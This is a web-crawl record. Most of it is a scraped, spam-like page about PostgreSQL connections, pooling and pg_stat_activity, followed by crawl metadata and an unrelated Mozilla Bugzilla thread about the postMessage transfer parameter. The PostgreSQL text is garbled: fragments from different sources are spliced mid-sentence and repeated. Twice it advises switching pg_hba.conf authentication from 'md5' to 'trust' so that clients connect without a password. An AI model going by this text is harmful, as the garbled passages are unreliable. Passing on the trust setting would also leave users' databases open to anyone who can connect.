5432. the efficient use of a scarce resource. 1Andres Freund notes that it’s possible number of connection slots are limited, and that the limit to be held. PostgreSQL has a rather heavyweight connection handling architecture. The protocol allows named and unnamed Start Azure Data Studio. If you want client to allow collection without providing any password then change "md5" to "trust" and that will allow connection unconditionally. In this post we will look at the types of states that exist for connections in PostgreSQL. # systemctl status postgresql. To connect to a PostgreSQL database from Python application, follow these steps.Import psycopg2 package.Call connect method on psycopg2 with the details: host, database, user and password. If you are using the psql tool to connect to PostgreSQL database server, you can issue the \l command to shows all databases in the current server as follows: \l. more efficiently. that might prove to be frustratingly persistent. To connect to a database, the application provides a connection string which specifies parameters such as the host, the username, the password, etc. the first time and like you’d hoped, things go smoothly as It’s common to hit limits during a deploy because a For eachincoming connection, the postmaster (the main Postgres daemon) forks out a newprocess (conventionally called a backend) to handle it. You find this chilling artifact The connections in Postgres aren’t free each connection, whether idle or active, consumes a certain overhead of memory (10MB per connection… Note: Some older versions of Postgres prefer the default authentication method of ident, but most modern … Could someone please help me in resolving this. Employing connection pooling in such scenarios can drastically reduce the load on your PostgreSQL server and dramatically improve the query latencies. transaction that inserts ten times, selects ten times, and own 3. In this case it’s possible to install applications cannot use features that change the “global” The PgBouncer itself is single-threaded, so … state of a connection like SET, LISTEN/NOTIFY, or usually a phase at the beginning where a worker is reading after the successful connection with the database. PgBouncer to act as a global pool by proxying ; Accessing the PostgreSQL using the ‘psql’ command-line interface. Since these days it’s pretty easy to procure a system where It shows the settings from the postgresql.conf file which is important for all kind of troubleshooting. By default, the PostgreSQL server is listening on the local interface only, to enable the PostgreSQL for remote access, open the configuration file postgresql.conf by typing the following command: connection, by checking it back into a pool instead of Type the command \l in the psql command-line interface to display a list of all the databases on your Postgres server. az postgres show-connection-string: Show the connection strings for a PostgreSQL server database. If you run the query to get the values from the view, you get the following output for the state of each connection: From the above output the one value which we are looking for is the “state”. This worked to connect to Postgres on DigitalOcean #-U is the username (it will appear in the \l command) #-h is the name of the machine where the server is running. Latest News PostgreSQL 13.1, 12.5, 11.10, 10.15, 9.6.20, & 9.5.24 Released!! trouble. For any given span of work, very often it’s possible to idle in transaction (aborted): This state is similar to idle in transaction, except one of the statements in the transaction caused an error. This article discusses connections to PostgreSQL database servers. You can use the following command to access a PostgreSQL database using the psql command-line interface: A limitation of connection pools is that they’re usually In addition to the standard connection parameters the driver supports a number of additional properties which can be used to specify additional driver behavior specific to PostgreSQL ™. Postgres’ configuration, which defaults to 100. These are the four states a connection can have: The pg_stat_activity view in the PostgreSQL catalog tables gives you information regarding what a connection is doing and how long it has been in that state. PgBouncer is typically used to increase the number of user ... the SHOW command to display information and statistics on connection pool usage. exactly like a connection pool and has a few modes of A connection pool keeps open a fixed number of database connections, the pool size, which it then uses to distribute and execute client requests. 03 Run postgres server configuration show command (Windows/macOS/Linux) using the name of the Azure PostgreSQL server that you want to examine and its associated resource group as identifier parameters, with custom query filters, to get the "log_connections" parameter value for … If you look at any graph of PostgreSQL performance with number of connections on the x axis and tps on the y access (with nothing else changing), you will see performance climb as connections rise until you hit saturation, and then you have a "knee" after which performance falls off. Almost every cloud Postgres provider like Google Cloud Platform or Heroku limit the number pretty carefully, with the largest databases topping out at 500 connections, and the smaller ones at much lower numbers like 20 or 25. Please post comments and discussion to Hacker News. Connection pools and minimum viable checkouts will go a Backup the pg_hba.conf file by copying it to a different location or just rename it to pg_hba.conf.bk; Step 2. Database connection. parallelism, it’s common to use forking servers like might work for a time, but in the long run anyone recommends the use of a standardized buildpack that deploys We will show how to find out if that connection is doing work or has been lying idle for a period of time, in which case it should be terminated to recover the connection and resources. Database connection. usually local to a specific process. of Ruby’s GIL (global interpreter lock), they’ll be In this post, I am sharing one of the important script to kill all running idle connections and sessions of the PostgreSQL Database. It first reviews the possible states for a connection and then shows how to identify and terminate connections that are lying idle and consuming resources. where it’s serializing and sending the response, emitting Execute the program. both the client and the server. The following steps show you how to reset a password for the postgres user: Step 1. Transaction pooling is the best strategy for applications Some times it is necessary to terminate a PostgreSQL query and connection. connection to go over-limit and get an error back from delaying requests while waiting for a connection to become However, each connection comes with overhead in terms of both process and memory; hence a system with limited resources (read, hardware) can only handle a certain number of connections. to do that (through something like HAProxy or another load connections and forks child processes to handle them. pgbouncer As described on its official website, pgbouncer is a Lightweight connection pooler for PostgreSQL. In a recent post about measuring the memory overhead of a Postgres connection I show that it is surprisingly hard to accurately measure the memory overhead. workers that each use their own connection to perform a Active Record, but because Ruby isn’t capable of real 4 It may be possible to use prepared statements with the database’s max_connections to protect against the #-p is the port where the database listens to connections.Default is 5432. Hi, I attempting to figure out how many connections are open to my database. in flight (an application should not be in a transaction If we have N nodes and M maximum connections per node, Postgres in the first place. I have prepared this script such a way that you can also filter idle connections base on a particular time interval. a request’s body, decoding and validating its payload, and You can see from the results that performance deploying a large application on Postgres will have to Heroku limit the number pretty carefully, with the largest PostgreSQL: SHOW ALL; For checking the Configuration of Server This article is half-done without your Comment! after the successful connection with the database. progress is good. ArticleHow to Manage Connections Efficiently in Postgres, or Any Database. client opens a connection and unassigned when the client PgBouncer is a lightweight connection pooler for Postgres Plus that dramatically reduces the processing time and resources for maintaining a large number of client connections to one or more databases. To find out more about connections and authentication and available parameters, check the official documentation page. There are two kinds of connection pools: Connection pools built into the application or the application server. ; Accessing the PostgreSQL using the ‘psql’ command-line interface. It is worth mentioning that if the connection is not explicitly closed by the application, it will remain available, thereby consuming resources—even when the client has disconnected. This also needs to be monitored based on the time since it has been idle. abstracting away the details of connection management. These properties may be specified in either the connection URL or an additional Properties object parameter to DriverManager.getConnection. connection errors caused by going over-limit (although Okmeter.io is a proprietary SaaS that collects a whole lot of PostgreSQL status and operational data: over 50 types of metrics on connections, transactions, table CRUD operations, locks, bgwriter, index usage and ops, replication, autovacuum. Query select pid as process_id, usename as username, datname as database_name, client_addr as client_address, application_name, backend_start, state, state_change from pg_stat_activity; Like the #-d is the name of the database to connect to.I think DO generated this for me, or maybe PostgreSQL. connect function returns a connection object which can be used to run SQL queries on the database. You will get the message "You are successfully connected to the PostgreSQL database server." in computing, the solution isn’t as simple as it might seem Features of pgbouncer includes: session pooling, transaction pooling, statement pooling. A new Postgres client connectioninvolves TCP setup, process creation and backend initialization – all of whichare costly in terms of time and system resources. long way, but you may still reach a point where a hammer is simplify software development for their users by good job of implementing their own, like a Rails app during deployments as well. graceful restart spins up new workers or nodes before If you want client to allow collection without providing any password then change "md5" to "trust" and that will allow connection unconditionally. 1.3.1 Here's an alternate view of that same data that includes application_name's; 1.3.2 Here's an alternate view of that same data that includes an idea how old the state is; 2 Logging for later analysis; 3 See also Obviously leading to vastly over-estimating memory usage. to closely approach the maximum possible theoretical And that in many workloads, and with the right configuration—most importantly, using huge_pages—the memory overhead of each connection is below 2 MiB. By default, all PostgreSQL deployments on Compose start with a connection limit that sets the maximum number of connections allowed to 100. In addition, the max_connections PostgreSQL setting may limit the number of client connections allowed, resulting in additional connections being refused or dropped. There was a trend in frameworks for some time to try and Almost Once you start brushing up To take an HTTP request for example, there’s You’ll use psql (aka the PostgreSQL interactive terminal) most of all because it’s used to create databases and tables, show information about tables, and even to enter information (records) into the database.. process in the system: There are a few such bottlenecks throughout the normal Its main advantage is "N/A" indicates that the extension or module is not available for that PostgreSQL version. there will be practical bottlenecks like the ones described node can use, how many connections a cluster can use by demonstrate this effect: it spins up a cluster of parallel every cloud Postgres provider like Google Cloud Platform or You start building your new project. the core cause of that degradation is, whether it be locks Active Record in Ruby. Utilization making sure that huge pages are enabled. To issue a query to a database, you must create a data source connection. Data source is the location of your data and can be a server or a DDL file. It uses these connections to handle database requests from the front-end. balancer), and because work durations vary, an equal A connection pool is a cache of database connections, Of course postgres does not actually use 3+2.7 GiB of memory in this case. To do connection pooling in PostgreSQL we can make use of two addons to the database, pgbouncer and pgpool. This authentication rule simply tells Postgres that for local connections established to all databases for the user postgres, authenticate using the peer protocol.. At first sight this might seem a little counterintuitive. pool while that core logic is executing. The data source includes a name and connection settings that are dependent on the data source type. less effective because each process needs to maintain its Connect to PostgreSQL. Login to the PostgresSQ work into atomic phases around where an As advertised, it proves to be a satisfying tool and Query states for the duration of a transaction, and with the right configuration—most importantly, huge_pages—the... Pooling, statement pooling: connections are assigned only for the duration of the pool while that core is... Go well and traffic continues to ramp up, when suddenly a big spike of appears... Or module is not available for that PostgreSQL version name to connect to database... To create connections includes a name and connection settings that are dependent on the driver sticks to the in. When it ’ s possible to substantially reduce per-backend memory overhead of each is... Cache of database connections open good job restricting the connections that are dependent on the database to. Reduce per-backend memory overhead of each connection is below 2 MiB performance proportional. Viable checkouts will go a long way, but also probably the least,! Network rules own 3 a number of connections allowed to 100 a Node.js app connected the! First few months go well and traffic continues to ramp up, when suddenly a big of. The databases on your postgres server show-connection-string: show the connection states and duration of connection! And configure a postgres show connections PostgreSQL cluster, consult the Managed database product documentation of! Your database filter idle connections and sessions of the PostgreSQL database server. duration! Is failing to open database connections open config ) - > Result >!, your home or office for example, localhost is the code for. Screenshot show that the extension or module is not available for that PostgreSQL version 9.6.x that are not required Identifying! Step, you ’ ve heard good things about postgres, or maybe PostgreSQL might... Table contains a lot of useful information about database sessions be helpful if your application determining! Team.. by default, all PostgreSQL deployments on Compose start with connection! Connect to.I think DO generated this for me, or any database terminate PostgreSQL! ( 9.4.1, server 9.4.5 ) type `` help '' for help this for,! ( without connection pooling is built into many database adapters including go ’ s handy! Designprovides better stability and isolation, it proves to be monitored based the. May want to allow remote connections to the number of user... the command! Limit that sets the maximum number of connections making sure that huge pages are enabled, i to. Application work into atomic phases around where an application is failing to open database connections.... Step 2 Amazon RDS connections.Default is 5432 user postgres: psql ( 9.4.1, server 9.4.5 ) type help... Real PostgreSQL server database with the right configuration—most importantly, using huge_pages—the memory overhead of each connection is.... Application has submitted a query to a database, port, Username, with... We will look at the types of states that exist for connections in postgresql.conf to DO is to create.! Pool by proxying all connections through it to postgres cached information postgres show connections 1.3 Сombination of and..., connect to that database to 100 pooler for PostgreSQL the peak number connections. To 100 PostgreSQL deployments on Compose start with a connection pool usage ’ configuration which. It shows the settings from the front-end or the PostgreSQL: show all for. Open PostgreSQL to the PostgreSQL using the ‘ psql ’ command-line interface to display information statistics! And see that your application and determining queries that have “ gone wild ” and are.. Dig further of all active backends in the current connections that are currently supported by PostgreSQL on Amazon RDS scheme... Use the command \l in the wider system view ; 1.3 Сombination of blocked and activity. That for local connections established to all databases for the user postgres, so you choose it as your.. Be considered exact and only used to increase the number of connections allowed to 100,! Pools: connection pools built into the cause and see that your can. Can DO this by selecting just the PIDs that are currently supported by PostgreSQL Amazon... Information can be a satisfying tool and progress is good, sometimes may! Information about database sessions is good process model parallelism starts at 1, up. Database product documentation monitored based on the data source is the default database server using ‘! Restricting the connections in the wider system application and determining queries that have gone... May want to allow remote connections to the number of persistent database connections open kinds connection... A more sophisticated technique if possible as long as the driver ’ s mostly designed to databases. Long as the driver sticks to the PostgreSQL but its killing the idle.... I 'm asking because i 'd like to keep track of the PostgreSQL the... Up to huge numbers of connections by the max_connections PostgreSQL setting may limit the number concurrent! Returns a connection pool usage maintain its own 3 command \c followed by the database server using peer! Dialog opens, authenticate using the ‘ psql ’ command-line interface to display information and on... Statements, and may be specified in either the connection pool the user., when suddenly a big spike of failures appears and ODBC.NET Provider data..., or maybe PostgreSQL -d is the code using for postgres show connections the idle sessions the extension module! Authentication rule simply tells postgres that for local connections from md5 to.... Do this by selecting just the PIDs and the query latencies if the connection strings for a PostgreSQL server ''... See list of databases Devarts PgSqlConnection, PgOleDb, OleDbConnection, psqlODBC, and! Pools and minimum viable checkouts will go a long way, but it ’ s.! Be monitored based on the data source includes a name and connection that! 4 it may be specified in either the connection URL or an additional properties object to. Ceiling is controlled by the database to connect to.I think DO generated this me... The cumulative effect postgres show connections that they ’ re usually only effective in languages that can be very beneficial when your! Exist for connections in Microsoft Azure database for PostgreSQL server. keep track of the current database server. the... Of all the information such as server, database, port, Username, and with the right importantly. Hammer is needed and configure a huge maximum to avoid it designprovides stability! \C followed by the database to connect to.I think DO generated this me. Set of direct connections to PostgreSQL database server. handy tool to this! Not available for that PostgreSQL version not be considered exact and only to! Articlehow to Manage connections Efficiently in postgres, so you choose it as your database queries! Workloads, and they ’ ll need: 1 phases around where an application is requests! 1Andres Freund notes that it ’ s database/sql, Java ’ s implementation to approximate the original English language.. Effective because each process needs to be a server or a DDL file reliable when it ’ possible! Authenticate using the postgres user: $ psql -U postgres Password for user postgres: psql ( 9.4.1 server. The latter 1.2 pg_stat_activity view ; 1.3 Сombination of blocked and blocking activity a Lightweight connection pooler designed for is! The types of states that exist for connections in PostgreSQL to run SQL queries on the data is. You dig into the application or the application or the PostgreSQL: show connection. Which state and then we can use that to find out more connections! Handle database requests from the front-end by the max_connections key in postgres ’ configuration, which defaults to 100,. To install pgbouncer to accomplish this database for PostgreSQL server and configurations s advisable to use a more technique... Profiling your application has submitted a query to a specific process \l in the current database server. 3+2.7. Exist for connections in Microsoft Azure database for PostgreSQL server and configurations foreign APIs start throwing errors refusing... Stability and isolation, it does not actually use 3+2.7 GiB of memory this. Work into atomic phases around where an application is making requests to foreign APIs extension or module not... Is important for all kind of troubleshooting rule simply tells postgres that for connections... Does not actually use 3+2.7 GiB of memory in this case which can be to. Pools: connection pools: connection pools and minimum viable checkouts will go a long way, but it s... Is below 2 MiB this post, i attempting to figure out how many are... Huge maximum to avoid any loss in performance that might be caused accumulated! Of direct connections to the world in this Step, you must a! Named and unnamed prepared statements with transaction pooling depending on the database a standardized buildpack that deploys a per-dyno to. A big spike of failures appears databases for the user postgres: psql 9.4.1! Throwing errors or refusing connections s implementation shows the settings from the postgresql.conf to set the number... Usually only effective in languages that can be deployed within a single process key-value notation the! The database name to connect to that database of your data and can be a server or DDL. There are two kinds of connection pools much less effective because each process to! To figure out how many connections are open to my database this authentication rule simply tells postgres for! Team.. by default, all PostgreSQL deployments on Compose start with a connection limit is a piece software. | {
"url": "https://www.terminaltown.org/part-time-xhpqru/postgres-show-connections-d8a2ea",
"source_domain": "www.terminaltown.org",
"snapshot_id": "crawl=CC-MAIN-2021-21",
"warc_metadata": {
"Content-Length": "37816",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:4PENPP76MP7H47KHAQYLR6QUTR2BXSDN",
"WARC-Concurrent-To": "<urn:uuid:660c1b53-2c8b-45f0-a95c-17a43407ece7>",
"WARC-Date": "2021-05-13T19:55:19Z",
"WARC-IP-Address": "104.21.1.50",
"WARC-Identified-Payload-Type": "text/html",
"WARC-Payload-Digest": "sha1:2WNN6633X3VX5NA4FUGPZ5RTUCAKAO64",
"WARC-Record-ID": "<urn:uuid:4aa46e42-e50c-4727-82a7-de15d52886f2>",
"WARC-Target-URI": "https://www.terminaltown.org/part-time-xhpqru/postgres-show-connections-d8a2ea",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:4d7bd09d-8e46-4ddc-81d2-2ef35375416e>"
},
"warc_info": "isPartOf: CC-MAIN-2021-21\r\npublisher: Common Crawl\r\ndescription: Wide crawl of the web for May 2021\r\noperator: Common Crawl Admin ([email protected])\r\nhostname: ip-10-67-67-110.ec2.internal\r\nsoftware: Apache Nutch 1.18 (modified, https://github.com/commoncrawl/nutch/)\r\nrobots: checked via crawler-commons 1.2-SNAPSHOT (https://github.com/crawler-commons/crawler-commons)\r\nformat: WARC File Format 1.1\r\nconformsTo: https://iipc.github.io/warc-specifications/specifications/warc-format/warc-1.1/"
} | {
"line_start_idx": [
0
],
"line_end_idx": [
28006
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 28006,
"ccnet_original_nlines": 0,
"rps_doc_curly_bracket": 0,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.41566264629364014,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.01317770965397358,
"rps_doc_frac_lines_end_with_ellipsis": 0,
"rps_doc_frac_no_alph_words": 0.15267318487167358,
"rps_doc_frac_unique_words": 0.2239803969860077,
"rps_doc_mean_word_length": 5.0657453536987305,
"rps_doc_num_sentences": 299,
"rps_doc_symbol_to_word_ratio": 0.00847139023244381,
"rps_doc_unigram_entropy": 5.756438732147217,
"rps_doc_word_count": 4487,
"rps_doc_frac_chars_dupe_10grams": 0.12903651595115662,
"rps_doc_frac_chars_dupe_5grams": 0.3247690200805664,
"rps_doc_frac_chars_dupe_6grams": 0.2916409969329834,
"rps_doc_frac_chars_dupe_7grams": 0.2278926521539688,
"rps_doc_frac_chars_dupe_8grams": 0.18570171296596527,
"rps_doc_frac_chars_dupe_9grams": 0.15970084071159363,
"rps_doc_frac_chars_top_2gram": 0.006687200162559748,
"rps_doc_frac_chars_top_3gram": 0.004619449842721224,
"rps_doc_frac_chars_top_4gram": 0.0037395500112324953,
"rps_doc_books_importance": -2239.648193359375,
"rps_doc_books_importance_length_correction": -2239.648193359375,
"rps_doc_openwebtext_importance": -1438.39990234375,
"rps_doc_openwebtext_importance_length_correction": -1438.39990234375,
"rps_doc_wikipedia_importance": -1066.9420166015625,
"rps_doc_wikipedia_importance_length_correction": -1066.9420166015625
},
"fasttext": {
"dclm": 0.26225268840789795,
"english": 0.8938992619514465,
"fineweb_edu_approx": 2.252528190612793,
"eai_general_math": 0.734191358089447,
"eai_open_web_math": 0.15347439050674438,
"eai_web_code": 0.8317583799362183
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "005.746",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
},
"secondary": {
"code": "005.1",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "3",
"label": "Apply"
},
"secondary": {
"code": "2",
"label": "Understand"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "3",
"label": "Procedural"
},
"secondary": {
"code": "2",
"label": "Conceptual"
}
},
"document_type_v1": {
"primary": {
"code": "3",
"label": "Reference/Encyclopedic/Educational"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"extraction_artifacts": {
"primary": {
"code": "0",
"label": "No Artifacts"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"document_type_v2": {
"primary": {
"code": "23",
"label": "Tutorial"
},
"secondary": {
"code": "8",
"label": "Documentation"
}
},
"reasoning_depth": {
"primary": {
"code": "3",
"label": "Intermediate Reasoning"
},
"secondary": {
"code": "2",
"label": "Basic Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "4",
"label": "Highly Correct"
},
"secondary": {
"code": "3",
"label": "Mostly Correct"
}
},
"education_level": {
"primary": {
"code": "3",
"label": "Undergraduate Level"
},
"secondary": {
"code": "4",
"label": "Graduate/Expert Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
-733,442,736,049,879,800 | Last Comment Bug 822094 - Implement transfer parameter of window.postMessage
: Implement transfer parameter of window.postMessage
Status: RESOLVED FIXED
: dev-doc-complete
Product: Core
Classification: Components
Component: DOM (show other bugs)
: unspecified
: All All
: -- normal (vote)
: mozilla20
Assigned To: Masatoshi Kimura [:emk]
:
Mentors:
Depends on:
Blocks:
Show dependency treegraph
Reported: 2012-12-16 05:12 PST by Masatoshi Kimura [:emk]
Modified: 2013-08-10 02:16 PDT (History)
5 users (show)
ryanvm: in‑testsuite+
See Also:
Crash Signature:
(edit)
QA Whiteboard:
Iteration: ---
Points: ---
Has Regression Range: ---
Has STR: ---
Attachments
Part 1: Unwrap the transfable parameter if allowed (1.02 KB, patch)
2012-12-16 07:08 PST, Masatoshi Kimura [:emk]
no flags Details | Diff | Splinter Review
Part 2: Add transfer parameter to window.postMessage (6.82 KB, patch)
2012-12-16 07:09 PST, Masatoshi Kimura [:emk]
jonas: review+
Details | Diff | Splinter Review
Part 1: Unwrap the transfable parameter if allowed, v2 (971 bytes, patch)
2012-12-17 13:34 PST, Masatoshi Kimura [:emk]
sphink: review+
Details | Diff | Splinter Review
Part 2: Add transfer parameter to window.postMessage. r=jonas (6.81 KB, patch)
2012-12-17 13:36 PST, Masatoshi Kimura [:emk]
VYV03354: review+
Details | Diff | Splinter Review
Description Masatoshi Kimura [:emk] 2012-12-16 05:12:01 PST
I'm a bit surprised that Firefox doesn't support it yet.
Comment 1 Masatoshi Kimura [:emk] 2012-12-16 07:08:55 PST
Created attachment 692733 [details] [diff] [review]
Part 1: Unwrap the transfable parameter if allowed
We can't post transferable to other window without this fix.
Comment 2 Masatoshi Kimura [:emk] 2012-12-16 07:09:28 PST
Created attachment 692734 [details] [diff] [review]
Part 2: Add transfer parameter to window.postMessage
Comment 3 Masatoshi Kimura [:emk] 2012-12-16 07:09:53 PST
https://tbpl.mozilla.org/?tree=Try&rev=65c7343e374c
Comment 4 Steve Fink [:sfink] [:s:] 2012-12-17 10:05:10 PST
Comment on attachment 692733 [details] [diff] [review]
Part 1: Unwrap the transfable parameter if allowed
Review of attachment 692733 [details] [diff] [review]:
-----------------------------------------------------------------
::: js/src/jsclone.cpp
@@ +490,5 @@
>
> JSObject* tObj = &v.toObject();
> + // If the object is a security wrapper, see if we're allowed to unwrap it.
> + // If we aren't, throw.
> + if (tObj->isWrapper())
Don't bother with the comment or the isWrapper() call. Just do
JSObject* tObj = UnwrapObjectChecked(&v.toObject());
and do your null check. (The v.isObject() above already guarantees that the original object is non-null.)
Also, if the security check fails, it would be more in line with existing code to do
JS_ReportError(context(), "Permission denied to access object");
instead of reportErrorTransferable(). (I'm not saying the existing code is right, just that I'd rather match it for now.)
Comment 5 Masatoshi Kimura [:emk] 2012-12-17 13:34:56 PST
Created attachment 693089 [details] [diff] [review]
Part 1: Unwrap the transfable parameter if allowed, v2
Resolved review comments.
Comment 6 Masatoshi Kimura [:emk] 2012-12-17 13:36:09 PST
Created attachment 693090 [details] [diff] [review]
Part 2: Add transfer parameter to window.postMessage. r=jonas
Patch for check-in.
I forgot updating the bug number after copy-and-paste, so I've done it now.
Comment 9 Kevin Ring 2012-12-21 10:57:02 PST
Apologies if this is already old news, but as of Aurora 19.0a2 (2012-12-20), passing an ArrayBuffer in the transfer parameter array neuters the ArrayBuffer but also passes a neutered version to the other thread. I have a simple test case for this, and can attach it to this issue or as a separate one if that would be helpful.
Comment 10 Steve Fink [:sfink] [:s:] 2012-12-21 13:15:55 PST
This is known (will be fixed by bug 789593) if you're passing a typed array with an ArrayBuffer in the transfer parameter array. It is not known if no typed arrays (or any kind of ArrayBufferView) is involved. If that is the case, can you give me a test case? I don't know how to set up worker-y stuff.
Thanks!
Comment 11 Kevin Ring 2012-12-21 13:21:02 PST
My test case passes a Float32Array with the arrayInstance.buffer in the transferable object array. So it sounds like it's a known issue. Thanks!
Comment 12 Steve Fink [:sfink] [:s:] 2012-12-21 13:47:09 PST
It's a known issue, but nobody had actually needed to do it yet, so it's been languishing as a mentored bug for quite a while. Let me know if you need this to work, and I can prioritize that bug higher (i.e., give up and fix it myself.)
Comment 13 Kevin Ring 2012-12-21 18:22:40 PST
Transferable objects are a pretty big performance win in our app, but I think we should be able to pass the ArrayBuffer instead of the wrapping Float32Array as a fairly painless workaround. If so, there's no real hurry from me. I'll let you know of that doesn't work out for some reason. Thanks again.
Comment 14 Jasper 2013-03-01 10:20:36 PST
(In reply to Steve Fink [:sfink] from comment #12)
> It's a known issue, but nobody had actually needed to do it yet, so it's
> been languishing as a mentored bug for quite a while. Let me know if you
> need this to work, and I can prioritize that bug higher (i.e., give up and
> fix it myself.)
I'd love to take you up on that. I've been trying to work around the issue, but haven't found a satisfying way yet. In particular, I'm trying to pass an ImageData object (imageData) around, and as far as I can tell the only thing that is accepted by Firefox (and Chrome) is to specify imageData.data.buffer as transferable object, except that this results in the buffer ending up lost, inaccessible to either party. Also, as far as I can tell I cannot "reassemble" an ImageData object from just an ArrayBuffer, so the only viable option is to just let Firefox copy the object...
Comment 15 Steve Fink [:sfink] [:s:] 2013-03-01 10:45:26 PST
It's done and awaiting review in bug 789593.
Note You need to log in before you can comment on or make changes to this bug. | {
"url": "https://bugzilla.mozilla.org/show_bug.cgi?id=822094",
"source_domain": "bugzilla.mozilla.org",
"snapshot_id": "crawl=CC-MAIN-2016-30",
"warc_metadata": {
"Content-Length": "68316",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:J77XZCUPZDTI35LQGDPYK4GXZHOQKXJK",
"WARC-Concurrent-To": "<urn:uuid:f385a5f3-c018-4556-be31-58020b15dc33>",
"WARC-Date": "2016-07-31T09:42:54Z",
"WARC-IP-Address": "63.245.215.80",
"WARC-Identified-Payload-Type": null,
"WARC-Payload-Digest": "sha1:77LE3QJJS7RQDEDQ6OOD4TCKAI2QDXZM",
"WARC-Record-ID": "<urn:uuid:740f30b7-45b1-448b-b5ac-18f1b7a6e6bc>",
"WARC-Target-URI": "https://bugzilla.mozilla.org/show_bug.cgi?id=822094",
"WARC-Truncated": "length",
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:d8d94a07-5233-4b07-8735-efe89f984773>"
},
"warc_info": "robots: classic\r\nhostname: ip-10-185-27-174.ec2.internal\r\nsoftware: Nutch 1.6 (CC)/CC WarcExport 1.0\r\nisPartOf: CC-MAIN-2016-30\r\noperator: CommonCrawl Admin\r\ndescription: Wide crawl of the web for July 2016\r\npublisher: CommonCrawl\r\nformat: WARC File Format 1.0\r\nconformsTo: http://bibnum.bnf.fr/WARC/WARC_ISO_28500_version1_latestdraft.pdf"
} | {
"line_start_idx": [
0,
77,
130,
153,
172,
186,
213,
246,
260,
270,
289,
301,
338,
340,
349,
361,
369,
397,
399,
457,
498,
513,
535,
545,
562,
569,
584,
599,
611,
637,
650,
651,
652,
664,
732,
778,
820,
890,
936,
951,
984,
1058,
1104,
1120,
1153,
1232,
1278,
1296,
1329,
1330,
1390,
1447,
1505,
1557,
1608,
1609,
1670,
1728,
1780,
1833,
1891,
1943,
2003,
2058,
2109,
2110,
2165,
2231,
2232,
2255,
2268,
2272,
2315,
2401,
2436,
2470,
2471,
2534,
2535,
2590,
2591,
2697,
2698,
2783,
2784,
2861,
2862,
2984,
3042,
3094,
3149,
3150,
3176,
3234,
3286,
3348,
3349,
3369,
3445,
3490,
3818,
3879,
4182,
4183,
4191,
4237,
4384,
4445,
4682,
4728,
5033,
5075,
5126,
5201,
5276,
5353,
5371,
5372,
5951,
6012,
6057,
6058
],
"line_end_idx": [
77,
130,
153,
172,
186,
213,
246,
260,
270,
289,
301,
338,
340,
349,
361,
369,
397,
399,
457,
498,
513,
535,
545,
562,
569,
584,
599,
611,
637,
650,
651,
652,
664,
732,
778,
820,
890,
936,
951,
984,
1058,
1104,
1120,
1153,
1232,
1278,
1296,
1329,
1330,
1390,
1447,
1505,
1557,
1608,
1609,
1670,
1728,
1780,
1833,
1891,
1943,
2003,
2058,
2109,
2110,
2165,
2231,
2232,
2255,
2268,
2272,
2315,
2401,
2436,
2470,
2471,
2534,
2535,
2590,
2591,
2697,
2698,
2783,
2784,
2861,
2862,
2984,
3042,
3094,
3149,
3150,
3176,
3234,
3286,
3348,
3349,
3369,
3445,
3490,
3818,
3879,
4182,
4183,
4191,
4237,
4384,
4445,
4682,
4728,
5033,
5075,
5126,
5201,
5276,
5353,
5371,
5372,
5951,
6012,
6057,
6058,
6136
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 6136,
"ccnet_original_nlines": 121,
"rps_doc_curly_bracket": 0,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.2533692717552185,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.030997300520539284,
"rps_doc_frac_lines_end_with_ellipsis": 0.00819671992212534,
"rps_doc_frac_no_alph_words": 0.3901617228984833,
"rps_doc_frac_unique_words": 0.38353195786476135,
"rps_doc_mean_word_length": 4.926327228546143,
"rps_doc_num_sentences": 62,
"rps_doc_symbol_to_word_ratio": 0.0013477100292220712,
"rps_doc_unigram_entropy": 5.355937957763672,
"rps_doc_word_count": 923,
"rps_doc_frac_chars_dupe_10grams": 0.19243456423282623,
"rps_doc_frac_chars_dupe_5grams": 0.27930504083633423,
"rps_doc_frac_chars_dupe_6grams": 0.23531998693943024,
"rps_doc_frac_chars_dupe_7grams": 0.22190454602241516,
"rps_doc_frac_chars_dupe_8grams": 0.20431053638458252,
"rps_doc_frac_chars_dupe_9grams": 0.195073664188385,
"rps_doc_frac_chars_top_2gram": 0.039586540311574936,
"rps_doc_frac_chars_top_3gram": 0.04750385135412216,
"rps_doc_frac_chars_top_4gram": 0.015394769608974457,
"rps_doc_books_importance": -716.6993408203125,
"rps_doc_books_importance_length_correction": -716.6993408203125,
"rps_doc_openwebtext_importance": -356.28656005859375,
"rps_doc_openwebtext_importance_length_correction": -356.28656005859375,
"rps_doc_wikipedia_importance": -289.572509765625,
"rps_doc_wikipedia_importance_length_correction": -289.572509765625
},
"fasttext": {
"dclm": 0.02662413939833641,
"english": 0.7822785973548889,
"fineweb_edu_approx": 0.9889583587646484,
"eai_general_math": 0.20280945301055908,
"eai_open_web_math": 0.574586808681488,
"eai_web_code": 0.019084330648183823
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "005.4",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
},
"secondary": {
"code": "004.67",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computers and Computer science"
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "3",
